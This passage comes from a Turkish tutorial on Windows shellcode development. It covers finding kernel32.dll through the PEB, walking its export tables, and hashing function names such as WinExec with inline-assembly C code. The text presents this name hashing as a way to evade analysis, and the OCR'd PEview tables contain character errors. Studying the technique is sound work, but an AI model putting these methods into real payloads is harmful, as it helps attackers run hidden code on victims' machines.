|-----------------------------------------|----------|------|------------------|------------------------------------------|------|
| <u>V</u> iew <u>G</u> o <u>H</u> elp    |          |      |                  |                                          |      |
| 0000 * • • • • • •                      |          |      |                  |                                          |      |
| ernel32.dll                             | pView    | Data | Description      | Value                                    | <br> |
| -IMAGE_DOS_HEADER                       | 00000A18 | 050C | Function Ordinal | 050D WerSetFlags                         |      |
| -MS-DOS Stub Program                    | 00000A1A | 050D | Function Ordinal | 050E WerUnregisterFile                   |      |
| MAGE_NT_HEADERS                         | 00000A1C | 050E | Function Ordinal | 050F WerUnregisterMemoryBlock            |      |
| - Signature                             | 00000A1E | 050F | Function Ordinal | 0510 WerUnregisterRuntimeExceptionModule |      |
| -IMAGE FILE HEADER                      | 00000A20 | 0510 | Function Ordinal | 0511 WerpCleanupMessageMapping           |      |
| - IMAGE OPTIONAL HEADER                 | 00000A22 | 0511 | Function Ordinal | 0512 WerpInitiateRemoteRecovery          |      |
| -IMAGE SECTION HEADER .text             | 00000A24 | 0512 | Function Ordinal | 0513 WerpNotifyLoadStringResource        |      |
| - IMAGE SECTION HEADER .data            | 00000A26 | 0513 | Function Ordinal | 0514 WerpNotifyLoadStringResourceEx      |      |
| - IMAGE SECTION HEADER .rsrc            | 00000A28 | 0514 | Function Ordinal | 0515 WerpNotifyUseStringResource         |      |
| -IMAGE SECTION HEADER .reloc            | 00000A2A | 0515 | Function Ordinal | 0516 WerpStringLookup                    |      |
| SECTION text                            | 00000A2C | 0516 | Function Ordinal | 0517 WideCharToMultiByte                 |      |
| - IMPORT Address Table                  | 00000A2E | 0517 | Function Ordinal | 0518 WinExec                             |      |
| -IMAGE LOAD CONFIG DIRECTORY            | 00000A30 | 0518 | Inction Ordinal  | 0519 Wow64DisableWow64FsRedirection      |      |
| -IMAGE EXPORT DIRECTORY                 | 00000A32 | 0519 | Function Ordinal | 051A Wow64EnableWow64FsRedirection       |      |
| - EXPORT Address Table                  | 00000A34 | 051A | Function Ordinal | 051B Wow64GetThreadContext               |      |
| - EXPORT Name Pointer Table             | 00000A36 | 051B | Function Ordinal | 051C Wow64GetThreadSelectorEntry         |      |
| - EXPORT Ordinal Table                  | 00000A38 | 051C | Function Ordinal | 051D Wow64RevertWow64FsRedirection       |      |
| - EXPORT Names                          | 00000A3A | 051D | Function Ordinal | 051E Wow64SetThreadContext               |      |
| - IMPORT Directory Table                | 00000A3C | 051E | Function Ordinal | 051F Wow64SuspendThread                  |      |
| - IMPORT DLL Names                      | 00000A3E | 051F | Function Ordinal | 0520 WriteConsoleA                       |      |
| - IMPORT Name Table                     | 00000A40 | 0520 | Function Ordinal | 0521 WriteConsoleInputA                  |      |
| IMPORT Hints/Names                      | 00000A42 | 0521 | Function Ordinal | 0522 WriteConsoleInputVDMA               |      |
| -IMAGE DEBUG DIRECTORY                  | 00000A44 | 0522 | Function Ordinal | 0523 WriteConsoleInputVDMW               |      |
| -IMAGE DEBUG TYPE RESERVED10            | 00000A46 | 0523 | Function Ordinal | 0524 WriteConsoleInputW                  |      |
| IMAGE DEBUG TYPE CODEVIEW               | 00000A48 | 0524 | Function Ordinal | 0525 WriteConsoleOutputA                 |      |
| SECTION data                            | 00000A4A | 0525 | Function Ordinal | 0526 WriteConsoleOutputAttribute         |      |
| - SECTION ISIC                          | 00000A4C | 0526 | Function Ordinal | 0527 WriteConsoleOutputCharacterA        |      |
| SECTION reloc                           | 00000A4E | 0527 | Function Ordinal | 0528 WriteConsoleOutputCharacterW        |      |
|                                         | 00000450 | 0528 | Function Ordinal | 0529 WriteConsoleOutputW                 |      |
|                                         | 00000A52 | 0529 | Function Ordinal | 052A WriteConsoleW                       |      |
|                                         | 00000454 | 0524 | Function Ordinal | 052B WriteEile                           |      |
|                                         | 00000456 | 052B | Function Ordinal | 052C WriteFileEx                         |      |
|                                         | 00000458 | 0520 | Function Ordinal | 052D WriteFileGather                     | d b. |
|                                         | 00000454 | 0520 | Function Ordinal | 052E WritePrivateProfileSectionA         | A P  |

Export Ordinal tablosundaki değer fonksiyon adresinin EXPORT Address Table içindeki sırasını göstermektedir. Buna göre her bir adres bilgisi 4 byte olduğuna göre WinExec fonksiyonunun bu tablo içindeki offset'ini bulmak için HEX 517 x 4 = HEX 145C hesaplamasını yapabiliriz. PEView'dan bu adresi kontrol ettiğimizde WinExec fonksiyonunun RVA adresini görebiliriz.

| PEview - C:\Windows\System32\kernel32.dll     |          | Statement Statement         |                                                              |                                |
|-----------------------------------------------|----------|-----------------------------|--------------------------------------------------------------|--------------------------------|
| Eile View Go Help                             |          |                             |                                                              |                                |
|                                               |          |                             |                                                              |                                |
| ⊡- kernel32.dll                               | pView    | Data Description            | Value                                                        | *                              |
| -IMAGE_DOS_HEADER                             | 0000141C | 000C98D9 Function Name RVA  | 0508 WakeConditionVariable -> NTDLL.RtIWakeConditionVariable |                                |
| -MS-DOS Stub Program                          | 00001420 | 000C98EF Function Name RVA  | 0509 WerGetFlags                                             |                                |
| HIMAGE_NT_HEADERS                             | 00001424 | 000C98FB Function Name RVA  | 050A WerRegisterFile                                         |                                |
| - Signature                                   | 00001428 | 000C990B Function Name RVA  | 050B WerRegisterMemoryBlock                                  |                                |
| - IMAGE_FILE_HEADER                           | 0000142C | 000C9922 Function Name RVA  | 050C WerRegisterRuntimeExceptionModule                       |                                |
| MAGE_OPTIONAL_HEADER                          | 00001430 | 000C9944 Function Name RVA  | 050D WerSetFlags                                             |                                |
| -IMAGE_SECTION_HEADER .text                   | 00001434 | 000C9950 Function Name RVA  | 050E WerUnregisterFile                                       |                                |
| IMAGE_SECTION_HEADER .data                    | 00001438 | 000C9962 Function Name RVA  | 050F WerUnregisterMemoryBlock                                |                                |
| IMAGE_SECTION_HEADER .rsrc                    | 0000143C | 000C997B Function Name RVA  | 0510 WerUnregisterRuntimeExceptionModule                     |                                |
| -IMAGE_SECTION_HEADER .reloc                  | 00001440 | 000C999F Function Name RVA  | 0511 WerpCleanupMessageMapping                               |                                |
| SECTION .text                                 | 00001444 | 000C99B9 Function Name RVA  | 0512 WerpInitiateRemoteRecovery                              |                                |
| - IMPORT Address Table                        | 00001448 | 000C99D4 Function Name RVA  | 0513 WerpNotifyLoadStringResource                            |                                |
| - IMAGE_LOAD_CONFIG_DIRECTORY                 | 0000144C | 000C99F1 Function Name RVA  | 0514 WerpNotifyLoadStringResourceEx                          |                                |
| -IMAGE_EXPORT_DIRECTORY                       | 00001450 | 000C9A10 Function Name RVA  | 0515 WerpNotifyUseStringResource                             |                                |
| - EXPORT Address Table                        | 00001454 | 000C9A2C Function Name RVA  | 0516 WerpStringLookup                                        |                                |
| <ul> <li>EXPORT Name Pointer Table</li> </ul> | 00001458 | 000C9A3D Function Name RVA  | 0517 WideCharToMultiByte                                     |                                |
| - EXPORT Ordinal Table                        | 0000145C | 000C9A51 Function Name RVA  | 0518 WinExec                                                 |                                |
| - EXPORT Names                                | 00001460 | 000C9A59 "Function Name RVA | 0519 Wow64DisableWow64FsRedirection                          |                                |
| IMPORT Directory Table                        | 00001464 | 000C9A78 Function Name RVA  | 051A Wow64EnableWow64FsRedirection                           |                                |
| IMPORT DLL Names                              | 00001468 | 000C9A96 Function Name RVA  | 051B Wow64GetThreadContext                                   |                                |
| - IMPORT Name Table                           | 0000146C | 000C9AAC Function Name RVA  | 051C Wow64GetThreadSelectorEntry                             |                                |
| - IMPORT Hints/Names                          | 00001470 | 000C9AC8 Function Name RVA  | 051D Wow64RevertWow64FsRedirection                           |                                |
| - IMAGE_DEBUG_DIRECTORY                       | 00001474 | 000C9AE6 Function Name RVA  | 051E Wow64SetThreadContext                                   |                                |
| -IMAGE_DEBUG_TYPE_RESERVED10                  | 00001478 | 000C9AFC Function Name RVA  | 051F Wow64SuspendThread                                      |                                |
| - IMAGE_DEBUG_TYPE_CODEVIEW                   | 0000147C | 000C9B0F Function Name RVA  | 0520 WriteConsoleA                                           |                                |
| SECTION .data                                 | 00001480 | 000C9B1D Function Name RVA  | 0521 WriteConsoleInputA                                      |                                |
| B-SECTION .rsrc                               | 00001484 | 000C9B30 Function Name RVA  | 0522 WriteConsoleInputVDMA                                   |                                |
| SECTION .reloc                                | 00001488 | 000C9B46 Function Name RVA  | 0523 WriteConsoleInputVDMW                                   |                                |
|                                               | 0000148C | 000C9B5C Function Name RVA  | 0524 WriteConsoleInputW                                      |                                |
|                                               | 00001490 | 000C9B6F Function Name RVA  | 0525 WriteConsoleOutputA                                     |                                |
|                                               | 00001494 | 000C9B83 Function Name RVA  | 0526 WriteConsoleOutputAttribute                             |                                |
|                                               | 00001498 | 000C9B9F Function Name RVA  | 0527 WriteConsoleOutputCharacterA                            | 1                              |
|                                               | 0000149C | 000C9BBC Function Name RVA  | 0528 WriteConsoleOutputCharacterW                            | $\triangleleft \triangleright$ |
|                                               | 000014A0 | 000C9BD9 Eunction Name RVA  | 0529 WriteConsoleOutnutW                                     |                                |
|                                               |          |                             |                                                              |                                |
| Viewing EXPORT Name Pointer Table             |          |                             |                                                              |                                |

Özellikle son kısım biraz karmaşık olduğu için bir de tüm sürece bir grafik gösterim üzerinden tekrar bakalım:



Fonksiyon adresini bulmak için öncelikle modül baz adresini tespit ettiğimizi varsayıyoruz.

Modül baz adresi PE dosyasının hafızadaki başlangıç noktasına işaret ediyor. Bu nokta bildiğiniz gibi Image DOS Header'ın da başlangıcı. Bu başlığın HEX 3c offset adresinde Yeni EXE Header Offset'I bulunuyor.

Yeni EXE Header Offset'inin HEX 78 offset'inde Image Export Directory'nin RVA adresi bulunuyor. Fonksiyon adresini tespit etmek için geliştirdiğimiz uygulamayı incelerken de sıklıkla göreceğiniz gibi her referans noktasında bir sonraki değeri okuyabilmek için RVA adreslerinin modül baz adresi eklenerek VA (yani virtual address) formatına dönüştürülmesi gerekecek.

Image Export Directory'nin HEX 20 offset'inde Name Pointer Table'ın yani fonksiyon isimlerinin pointer'larının tutulduğu tablonun adresini elde ediyoruz. Aynı tablo içinde HEX 14 offset adresinde isim pointer'larını incelerken sayaç olarak kullanabileceğimiz toplam fonksiyon sayısı yani Number of Functions değerini buluyoruz. Geliştirdiğimiz kod içinde bu rakamı sondan başa doğru fonksiyon isimlerini incelemek için kullanacağız. Baştan sona bir arama da yapılarak bu değerin okunmasına gerek de kalmayabilirdi.

Fonksiyon ismini ve bu ismin pointer'ının Export Name Pointer Table'l içindeki sırasını tespit ettikten sonra fonksiyon adresini tespit edebilmek için bir ara tabloyu kullanmamız gerekiyor. Ordinal tablosu her biri 2 byte'lık yer kaplayan fonksiyon sıra numaralarını içeriyor. İsim tablosundaki sırada bulunan ordinal numarası fonksiyonun adres tablosundaki sırasını barındırıyor. Dolayısıyla önce Export Ordinal Table veri alanının başlangıcını Image Export Directory'nin HEX 24 offset'inden elde ettikten sonra ordinal tablosunun ilgili sırasında bulunan ordinal numarasını okuyoruz. Bu numarayı kullanarak ve yine Image Export Directory'sinden elde ettiğimiz Export Address Table veri alanının adresinden faydalanarak fonksiyon adres pointer'larından ilgili sırada bulunan adres bilgisini buluyoruz. Bu adres bilgisi de RVA formatında olduğundan fonksiyonun adresini modül baz adresini bu değere ekleyerek bulmamız gerekiyor.

Fonksiyon adresi bulma yolumuzu ortaya koyduktan sonra bunu hayata geçirelim. Ancak başlamadan önce fonksiyon adını tespit etme amacıyla genellikle kullanılan bir yöntemi açıklamak istiyorum. Fonksiyon isimleri shellcode içine gömülü bir string ile karşılaştırılmak yerine bir hesaplamaya tabi tutulur ve shellcode içinde bulunan değer ile karşılaştırılır. Örneğin ismi oluşturan her bir karakter 4 byte'lık bir değer ile toplanır, toplam değeri rotate ettirilerek içindeki bitlerin yerleri kaydırılır ve bu işlem ismin tüm karakterleri sonlanıncaya kadar devam eder. İşlem sona erdiğinde ortaya çıkan değer bizim daha önceden hesapladığımız değer ile eşleşiyorsa aradığımız fonksiyon ismini bulmuşuz demektir. Bu bir tür hash hesaplama yöntemi. Tabi ki kriptografik olarak güçlü bir yöntem olduğunu iddia edemeyiz, ancak araştırdığımız isim listesi içinde bir hash değeri çakışmaması olmaması bizim için yeterli. Bu yöntemin nasıl kodlandığını Kernel32 modülünün içindeki fonksiyonların hash değerlerini hesaplayan kodumuzun içinde göreceğiz.

Bu işlemi yapmanın birinci faydası her fonksiyonu 4 byte'lık bir veri ile ifade edebiliyor olmamız. Böylece fonksiyon ismi uzun olsa bile bizim shellcode'umuz içinde kaplayacağı alan 4 byte olacak. Ayrıca null byte problemimiz de kalmıyor. Bir diğer faydayı da kodu inceleyenlerin işini biraz daha zorlaştırmak olarak söyleyebiliriz. Bu nedenle hash değeri kullanımı zararlı yazılım yazarlarının favori yöntemlerinden birisi.

```
1. #include <stdio.h>
2.
3. int main()
4. {
```

```
5.
       char kelime[256];
6.
       int adres, hashDegeri;
7.
       adres = (int)&kelime;
8.
       while (1)
9.
       {
10.
            printf("Hash'lenecek kelimeyi giriniz: ");
11.
            fgets(kelime, 256, stdin);
12.
            size_t uzunluk = strlen(kelime); //fgets komut satırından alınan kelimenin sonu
   na newline karakteri koyduğundan bunu null karakteri ile değiştiriyoruz.
           if (kelime[uzunluk - 1] == '\n') {
13.
                kelime[uzunluk - 1] = '0';
14.
15.
            }
16.
             asm {
17.
                pushad
18.
19.
                hash_hesaplama_bolumu :
20.
               mov esi, adres
21.
                xor edi, edi
22.
               xor eax, eax
                cld; lods instructioni ESI register ini yanlışlıkla aşağı yönde değiştirmes
23.
   in diye emin olmak için kullanıyoruz
24.
25.
                hesaplama_dongusu :
               lodsb; ESI nin işaret ettiği mevcut fonksiyon adı harfini(yani bir byteı) A
26.
   L registerina yüklüyoruz ve ESI yi bir artırıyoruz
27.
                test al, al; Fonksiyon adının sonuna gelip gelmediğimizi test ediyoruz
                jz hesaplama_sonu; AL register değeri 0 ise, yani fonksiyon adını tamamlamı
28.
   şsak hesaplamayı sona erdiriyoruz
29.
                ror edi, 0xf; Hash değerini 15 bit rotate ettiriyoruz
30.
                add edi, eax; Hash değerine mevcut karakteri ekliyoruz
31.
                jmp hesaplama_dongusu
32.
33.
                hesaplama_sonu :
34.
               mov hashDegeri, edi; Hash değerini yazmak üzere saklıyoruz
35.
                popad
36.
            }
            printf("\nKelime\t\tHash Degeri\n-----\t\t----
37.
   \n%s\t\t%x\n\n", kelime, hashDegeri);
38.
       }
39. }
```

Fonksiyon adının hash'ini üretmek için kullanabileceğimiz basit bir kod örneğinin üzerinden birlikte geçelim ve uygulamamızı deneyelim.

Uygulamamız hash'i hesaplanacak olan kelime için 256 byte'lık bir lokal değişken tanımlıyor. Fgets fonksiyonu ile ilgili kelimeyi alıyoruz. Hafızada hash'ini hesaplayacağımız fonksiyon adları null karakterle bitiyor, ancak fgets fonksiyonu kelimeyi girdikten sonra Enter tuşuna bastığımızda kelimenin sonunda newline karakterini de alarak lokal değişkenimize yazıyor. Bu nedenle kelimenin sonundaki newline karakteri null karakteri ile değiştirerek kelimemizi C string'i haline getiriyoruz.

Daha sonra gelen inline assembly bölümünde:

- pushad ile tüm register'ların orjinal hallerini stack'e yazıyoruz.
- Kelimemizi sakladığımız lokal değişkenin adresini daha önce integer veri tipine cast ederek adres lokal değişkenine atamıştık. Bu değeri ESI register'ına aktarıyoruz. ESI register'I bizim için işlenecek bir sonraki karakteri işaret eden bir pointer görevi görecek.
- Hash hesaplamasında kullanacağımız EDI ve EAX register değerlerini sıfırlıyoruz.
- CLD instruction'I EFLAGS register'I içinde bulunan direction flag değerini sıfırlayarak uygulamanın önceki bölümlerinde bu değerin 1 olması riskini ortadan kaldırıyor. Çünkü biz ESI
register'ının işaret ettiği byte'ları soldan sağa doğru işleyeceğimizden emin olmak istiyoruz.

- Hash hesaplamasının yapılacağı döngüye geldiğimizde ilk olarak ESI register'ının işaret ettiği bir byte'l AL register'ına, yani EAX register'ının en düşük değere sahip byte'ına aktarıyoruz.
- Sonraki satırda kelimenin sonuna gelip gelmediğimizi anlamak için bu byte'ın null byte olup olmadığını test ediyoruz.
- Eğer kelimenin sonuna gelmemişsek hash değerimizi sakladığımız EDI register'ini 15 bit sağa rotate ettiriyoruz. Niye 15 bit derseniz herhangi bir özel nedeni yok, 14'te olabilirdi, 7'de olabilirdi. Burada amacımızın sadece fonksiyon adını 4 byte'lık bir değere dönüştürmek olduğunu unutmayın.
- Daha sonra EAX register'ındaki değeri, yani son okunan byte'l hash'imizin saklandığı EDI register'ına ekliyoruz.
- Eğer null byte'l okumuşsak hesaplama sona ermiş oluyor, EDI değerini hashDeğeri C lokal değişkenine atıyoruz. Popad instruction'l ile stackte saklanan tüm orjinal register değerlerini tekrar register'lara yüklüyoruz.
- Printf ile kelime ve hash değerini çıktı olarak yazıyoruz.

Şimdi bizim ilgilendiğimiz fonksiyon adları için bir deneme yapalım. Önce WinExec fonksiyon adının hash değerini hesaplayalım.

Daha sonra exploit shellcode'umuzun prosesi sorunsuz sonlandırması için kullanacağımız ExitProcess fonksiyon adının hash değerini hesaplayalım.



Bu iki değeri ve bu uygulamada kullandığımız hash hesaplama yöntemini oluşturacağımız shellcode içinde kullanacağız.

Shellcode geliştirme aşamasından önce son 2 bölümde üzerinde çalıştığımız konuları bir defa daha tekrar etmek ve bu problemleri çözmek için geliştirdiğimiz teknikleri bir araya getirmek için bir çalışma daha yapalım.

Bu adımda Kernel32 modülünün adresi ile birlikte bu modülün içindeki fonksiyonların adları ve adreslerini bulacağız, ayrıca fonksiyon isimlerinin hash değerlerini hesaplayacağız.

```
1. #include <stdio.h>
2.
3. int main()
4. {
5.
       int modulBaseAdresi;
6.
       int sayac;
7.
       int namesTableVA;
8.
       int hashDegeri;
9.
       int fonksiyonAdresi;
10.
       int exportTabloAdresi;
11.
       char *ptrFonksiyonAdi;
12.
13.
       int a:
14.
       __asm {
15.
16.
           pushad
17.
           xor ecx, ecx
           mov esi, fs:[0x30]; PEB adresi
18.
           mov esi, [esi + 0x0c]; PEB LOADER DATA adresi
19.
20.
           mov esi, [esi + 0x1c]; Başlatılma sırasına göre modül listesinin başlangıç adre
   si
21.
22.
           sonraki_modul :
23.
           mov eax, [esi + 0x08]; Modülün baz adresi
           mov modulBaseAdresi, eax
24.
25.
           mov edi, [esi + 0x20]; Modül adı(unicode formatında)
26.
           mov esi, [esi]; esi = Modül listesinde bir sonraki modül meta datalarının bulun
  duğu adres InInitOrder[X].flink(sonraki modul)
           cmp[edi + 12 * 2], cl; KERNEL32.DLL 12 karakterden oluştuğu için 24. byte'ın nu
27.
   11 olup olmadığını kontrol ediyoruz. Bu yöntem olabilecek en güvenli ve jenerik yöntem
   değil, ancak işimizi görüyor.
28.
           jne sonraki_modul; Eğer 24. byte null değilse kernel32.dll ismini bulamamışız d
   emektir
29.
30.
           mov ecx, [eax + 0x3c]; MSDOS başlığını atlıyoruz
31.
           mov edx, [eax + ecx + 0x78]; Export tablosunun RVA adresini edx e yazıyoruz
32.
           add edx, eax; Export tablosunun VA adresini hesaplıyoruz
33.
           mov exportTabloAdresi, edx; Export tablo adresini fonksiyonları tararken lazım
   olacağı için kaydediyoruz
34.
           mov ecx, [edx + 0x18]; Export tablosundan toplam fonksiyon sayısını sayaç olara
   k kullanmak üzere kaydediyoruz
35.
           mov sayac, ecx
36.
           mov ebx, [edx + 0x20]; Export names tablosunun RVA adresini ebx e yazıyoruz
37.
           add ebx, eax; Export names tablosunun VA adresini hesaplıyoruz
38.
           mov namesTableVA, ebx
39.
           popad
40.
       }
41.
42.
       while (sayac > 0){
43.
           __asm {
44.
               pushad
45.
                mov ecx, sayac; Hangi fonksiyon sırasında kaldığımızı hatırlamak üzere saya
   ç eğerini kullanıyoruz
46.
               dec ecx
47.
               mov sayac, ecx
48.
               mov ebx, namesTableVA; Names tablosunun VA adresini hatırlamak için namesTa
   bleVA değerini kullanıyoruz
               mov esi, [ebx + ecx * 4]; Export names tablosunda sırası gelen fonksiyon ad
49.
   ının pointerının RVA adresini hesaplıyoruz ve bu pointer'ın değerini ESI registerına at
   ıyoruz
50.
               mov eax, modulBaseAdresi; Modül başlangıç adresini hatırlamak için modulBas
   eAdresi değerini kullanıyoruz
```

51. add esi, eax; Fonksiyon pointerinin VA adresini hesapliyoruz mov ptrFonksiyonAdi, esi; Fonksiyon adının pointerını fonksiyon adını yazma 52. k üzere saklıyoruz 53. 54. hash\_hesaplama\_bolumu : 55. xor edi, edi 56. xor eax, eax cld; lods instruction1 ESI register 1n1 yanlışlıkla aşağı yönde değiştirmes 57. in diye emin olmak için kullanıyoruz 58. hesaplama dongusu : 59. lodsb; ESI nin işaret ettiği mevcut fonksiyon adı harfini(yani bir byteı) A L registerina yüklüyoruz ve ESI yi bir artırıyoruz 60. test al, al; Fonksiyon adının sonuna gelip gelmediğimizi test ediyoruz 61. jz hesaplama\_sonu; AL register değeri 0 ise, yani fonksiyon adını tamamlamı ssak hesaplamay1 sona erdiriyoruz 62. ror edi, 0xf; Hash değerini 15 bit rotate ettiriyoruz 63. add edi, eax; Hash değerine mevcut karakteri ekliyoruz 64. jmp hesaplama\_dongusu 65. 66. hesaplama\_sonu : 67. mov hashDegeri, edi; Hash değerini yazmak üzere saklıyoruz 68. 69. fonksiyon\_adresini\_bulma : mov edx, exportTabloAdresi; Export tablo adresini hatırlıyoruz 70. 71. mov ebx, [edx + 0x24]; Export ordinal tablosunun RVA adresini kaydediyoruz 72. mov esi, modulBaseAdresi 73. add ebx, esi; Export ordinal tablosunun VA adresini hesaplıyoruz 74. mov cx, [ebx + 2 \* ecx]; Mevcut fonksiyonun Name table sırasına denk düşen ordinal değerini tespit ediyoruz 75. mov ebx, [edx + 0x1c]; Export adres tablosunun RVA adresini EBX e saklıyoru 76. add ebx, esi; Export adres tablosunun VA adresini hesaplıyoruz mov eax, [ebx + 4 \* ecx]; Ordinal numaras1 ile export adres tablosunun ilgi 77. li bölümünü okuyarak fonksiyon RVA adresini tespit ediyoruz 78. add eax, esi; Fonksiyonun VA adresini hesaplıyoruz 79. mov fonksiyonAdresi, eax; Fonksiyonun adresini yazmak üzere saklıyoruz 80. popad 81. 82. } 83. printf("%s;%x;%x\n", ptrFonksiyonAdi, hashDegeri, fonksiyonAdresi); 84. } 85. getchar(); 86.}

#### Kernel32FonksiyonListele.c

htrick

Uygulamamızı incelediğimizde daha önceki bölümlerimizde modül adreslerinin bulunması ve fonksiyon adreslerinin tespiti ile ilgili bahsettiğimiz tekniklerin bir araya getirildiğini göreceğiz. Yalnız burada hafızadaki adresini bulmaya çalışacağımız modül sadece Kernel32.dll modülü ve bu modülün export ettiği tüm fonksiyonlarla ilgili ad, adres ve hash bilgilerini elde edeceğiz.

Uygulama öncelikle Process Environment Block'un adresini tespit ediyor.

Bu veri yapısı içinde PEB LOADER DATA veri yapısının adresinin tutulduğu alan hesaplanıyor ve bu adres elde ediliyor.

PEB LOADER DATA veri yapısı içinde başlatılma sırasına göre modül listesinin tutulduğu alan hesaplanıyor ve burada bulunan adresin değeri elde ediliyor.

Modül inceleme döngüsüne girildiğinde ilk modülün baz adresi kaydediliyor. Eğer aradığımız modül bu modül ise bu baz adresi aşağıda kullanılmaya devam edilecek.

Modül baz adresini C uygulamasının printf fonksiyonu ile yazdırabilmek için bir C lokal değişkenine atıyoruz.

Liste içinde modül metadatasının HEX 20 offset'inde Unicode formatındaki modül adının adresi yer alıyor. Modül adının adresini EDI register'ına aktarıyoruz. İncelemekte olduğumuz modül metadata'sının Kernel32'ye ait olup olmadığını bu bilgiyi kullanarak anlayacağız.

İncelemekte olduğumuz modül meta datasının ilk 4 byte'l modül listesindeki bir sonraki modül metadata'sının başlangıç adresini içeriyor. Bu bilgiyi bir sonraki döngüde kullanmak üzere ESI register'ına yazıyoruz.

